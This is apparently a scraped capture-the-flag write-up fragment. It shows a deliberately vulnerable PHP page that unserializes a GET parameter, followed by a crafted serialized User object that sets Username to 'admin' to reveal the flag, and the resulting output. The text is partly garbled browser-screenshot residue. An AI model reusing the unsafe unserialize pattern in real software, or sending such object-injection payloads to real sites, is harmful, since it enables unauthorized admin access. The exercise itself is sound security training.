 不安全 http://172.31.150.53:25819/?user=O:4:"User":2:{s:14:"%00User%00Username";s:5:"admin";s:14:"%00User%00Password";s:9:"0xDktb111";}
<?php
highlight_file(__FILE__);
include "flag.php";
class User{
    private $Username = "0xDktb";
    private $Password = "0xDktb111";
    function __construct(){
        $Username = "0xDktb";
        $Password = "0xDktb123";
    }
    function isAdmin(){
        if($this->Username == "admin"){
            return true;
        }
        return false;
    }
    function __destruct(){
        echo "Hello ".$this->Username;
    }
}
$user = new User();
if($_GET['user']){
    $user = unserialize($_GET['user']);
}
if($user->isAdmin()){
    echo $flag;
}
?> Hello 0xDktbACTF{ }Hello admin